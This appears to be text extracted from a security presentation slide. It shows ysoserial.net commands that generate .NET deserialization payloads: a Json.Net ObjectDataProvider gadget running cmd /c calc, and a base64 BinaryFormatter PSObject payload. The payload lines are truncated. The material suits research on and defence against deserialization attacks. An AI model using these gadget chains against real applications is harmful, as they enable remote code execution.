 Examples
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutra
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b
        '$values':['cmd','/ccalc']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, Public
}
$ ./ysoserial.exe -f BinaryFormatter -g PSObject -o base64 -c "calc" -t
AAEAAAD/////AQAAAAAAAAAMAgAAAF9TeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLCBWZXJzaW9uPTMuMC4wLjAsIEN1bHR1cmU9bmV
24
MICRO
FOCUS